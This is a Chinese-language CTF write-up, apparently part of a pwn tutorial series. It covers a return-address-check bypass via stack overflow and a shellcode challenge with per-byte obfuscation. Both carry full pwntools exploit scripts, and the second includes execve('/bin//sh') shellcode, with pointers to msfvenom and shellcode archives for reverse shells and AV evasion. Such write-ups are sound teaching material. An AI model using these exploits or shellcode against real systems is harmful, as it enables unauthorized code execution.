
Nonono,這是個天大的誤會。我們再試一次,這次設一個斷點在判斷 abort 的地方:<vuln+108> cmp rdx, rax,然後再跑一次,這次停在中斷點:
breakpoint
你會發現,預期儲存的地址是 0x401465,但實際拿到的卻是 0x401400,明明我們寫的是 'A' 呀,怎麼會有 null byte 呢?那是因為當你按下 [ENTER] 送出字串的時候,後面是會補一個 '\n' 的換行符號,也就是你送的實際上是 0x190 + 8 + 1 = 489 bytes 。而在程式中會把換行符號替換成 null byte,所以才會把 return address 的最後一個 byte 蓋過去。
到這裡,我們知道三件事:
- return address 的位置找到了,是 0x190 + 8 = 0x198 後的 8 個 bytes
- return address 的值也知道了,是
0x401465 - 目標函數是
win(),在0x4012e9的位置
現在尷尬了,我們的目標是要把 return address 蓋成 win(),但這樣又會觸發檢查機制讓程式直接 abort,該如何避開呢?
你可以試試看,如果把 return address 放 0x401465 讓程式不要 abort 正常結束,然後從我們剛剛的中斷點開始逐步執行,你會發現程式是這樣執行的:正常離開 vuln() 之後會回到 main() 結尾的地方,這時會執行 mov eax,0x0; pop rbp; ret;,此時的 stack 接續著我們剛剛 vuln() 使用的空間,把 old rbp 還原並再次 return。對照著 main() 的 assembly,我們可以畫出 stack 的樣子:

call frames
所以雖然我們不能在 vuln() 裡直接蓋掉 return address,但只要往後多寫兩個,就可以蓋掉 main() 的 return address 啦!
至此這題差不多就結束了,我們可以用 python + pwntools 來寫 exploit
from pwn import *
context.log_level = 'DEBUG'
p = process('./retcheck')
#p= remote('challenge.ctf.games', 31463)
retaddr = 0x401465
win = 0x4012e9
buf = b'A'*408 + p64(retaddr) + b'B'*8 + p64(win)
p.recvline()
p.sendline(buf)
p.interactive()local 隨便創一個 flag.txt 來試試看,成功印出 flag!

flag
# Simple shellcode - shellcoded
再來我們看個經典的 shellcode 題,題目你可以在這裡下載。
shellcode 基本上就是可以直接執行、由組語指令轉成的一系列的 machine code。因為需要可寫與可執行的記憶體空間,這個技巧常用於 process injection 到沒有 NX 保護的檔案裡,可以輕鬆做到 RCE。
跑來跟剛剛類似,也是請你輸入一些東西,但這裡馬上就噴出了一個 segfault。

running shellcoded
發生什麼事了呢?這次我們用另一個很棒的懶人工具看看: Ghidra。Ghidra 是 NSA 開發的 reverse 工具,最爽的地方是可以讓買不起 IDA Pro 的人用 decompile 的功能,雖然不可能百分百還原(而且有時候 assembly 還好懂一點),但 Ghidra 還是我搭配 gdb 或 radare2 動態執行時常用的好夥伴。
跑起來大概會長這樣:

shellcoded Ghidra
程式碼的部分整理一下,加一些註解跟換變數名稱,會長這樣:
int main(void){
char cVar1;
int mem_perm_result;
code *__buf;
size_t buf_size;
uint count;
// allocate memory for buffer
__buf = (code *)aligned_alloc(PAGE_SIZE,PAGE_SIZE);
if (__buf == (code *)0x0) {
fwrite("Failed to allocate memory.\n",1,0x1b,stderr);
exit(1);
}
// read shellcode from user
puts("Enter your shellcode.");
buf_size = read(0,__buf,PAGE_SIZE);
if (-1 < buf_size) {
// process shellcode
for (count = 0; (int)count < buf_size; count = count + 1) {
if ((count & 1) == 0) {
cVar1 = '\x01';
}
else {
cVar1 = -1;
}
__buf[(int)count] = (code)((char)__buf[(int)count] + (char)count * cVar1);
}
// set execute permissions
mem_perm_result = mprotect(__buf,PAGE_SIZE,5);
if (mem_perm_result != 0) {
free(__buf);
fwrite("Failed to set memory permissions.\n",1,0x22,stderr);
exit(1);
}
// run shellcode
(*__buf)();
}
free(__buf);
return 0;
}這次沒有任何需要 overflow 的地方,也跟 memory protection 沒什麼關係,因為程式會跟我們要輸入然後直接執行,所以我們只要確保輸入的 shellcode 沒問題就可以了。
# how to generate shellcode?
要產生 shellcode 有三種方式:自己寫、用工具產、上網找。
最扎實的方式是自己寫,你可以先用 c 把程式寫出來,然後把編譯完的結果 copy paste,或是直接用組語寫,然後用 nasm 轉換。教學文網路上很多,這裡附上我自己覺得滿好懂的文章:Shellcoding for Linux and Windows Tutorial
用工具產也是很常用的方法,最方便的是用 metasploit 的 msfvenom,好處是你可以控制一些參數(例如 reverse shell 要用的 IP 跟 port)跟彈性(例如加上一些 encoding 來規避防毒或是躲過 WAF),但又可以保有自動化的特性。
當然,上網找也是一個方法。最常用的線上資源大概就是 shellstorm 跟 ExploitDB 這兩個地方,收藏了各種 architecture、功能、長度的 shellcode。如果不用任何客製化,例如只是要做到 local 開 shell 或是讀取 flag.txt 等固定功能,在上面應該可以輕鬆找到可以直接用的 shellcode。
這題我從 shellstorm 選了一個非常短的 payload:x86_64 execveat("/bin//sh") 29 bytes shellcode,當然這不是唯一會成功的,你可以選別的自己試試看,然後嘗試 local debug 判斷為什麼有些會成功有些會失敗。
# bypass obfuscation
有了 shellcode 之後,就可以來看看中間 processing 的部分了。
if ((count & 1) == 0) 就是判斷 count 的奇偶,最後一個 bit 是 1 的話(奇數)cVar1 = -1,最後一個 bit 是 0 的話(偶數)cVar1 = 1。這個 count 的奇偶性質會被用來 in place 修改輸入的資訊:__buf[count] = (__buf[count] + count * cVar1);,也就是說把每一個字元用 16 進位表示法作運算,第 0 個 +0,第 1 個 -1,第 2 個 +2,第 3 個 -3⋯⋯ 更動每一個輸入。
你可以把原本的 shellcode 輸入進去,然後在 processing 結束的地方設一個中斷點,看一下兩者之間的差別,就可以清楚看出邏輯了。從 6a 開始,下一個從 0x42 變成 0x41,0x58 變成 0x5a,直到最後 0x05 被 +28 變成 0x21:
# original shellcode
#0x559a4fc78000: 0x529948c4fe58426a 0x2f2f6e69622fbf48
#0x559a4fc78010: 0xd089495e54576873 0x00000a 050fd28949
# modified shellcode
# - + - + - + - + - + - + - + - +
#0x559a4fc78000: 0x4b9f43c8fb5a416a 0x203d61755739b650
#0x559a4fc78010: 0xb99f347241695783 0x0000ed 21f4ec7061所以我們只要在送出 shellcode 前反向操作,把加減處理好,送過去之後程式就會把它還原成我們的 shellcode 了。用 pwntools 寫的 exploit 如下(要特別注意的是 overflow 和 underflow 的處理):
from pwn import *
#p = process('./shellcoded')
p = remote('challenge.ctf.games', 32383)
sc = b'\x6a\x42\x58\xfe\xc4\x48\x99\x52\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5e\x49\x89\xd0\x49\x89\xd2\x0f\x05'
new_sc = ''
for i in range(len(sc)):
if i%2 == 0:
m = 1
else:
m = -1
v = ord(sc[i]) - m*i
print(v)
if v<0:
new_sc += chr(v+0x100)
elif v>255:
new_sc += chr(v-0x100)
else:
new_sc += chr(v)
p.recvline()
p.sendline(new_sc)
p.interactive()# 結語
做 binary exploitation 的喜歡 segmentation fault 就跟做 web 的喜歡 500 internal server error 差不多,只要可以讓程式出現非預期的錯誤就有希望 XDDD
雖然到目前為止介紹的都還是 pwn 中最粗淺的皮毛,但希望多少有勾起大家的興趣,讓大家從記憶體的角度出發想想自己寫的程式碼如何運作,發出『哦原來是這樣的呀』的感嘆。
下一篇我們再來探討 pwn 中最常聽到的 ROP 是如何運作的,gadget 是什麼,以及如何構造進階一些的 exploit。
Tag
Recommendation
Discussion(login required)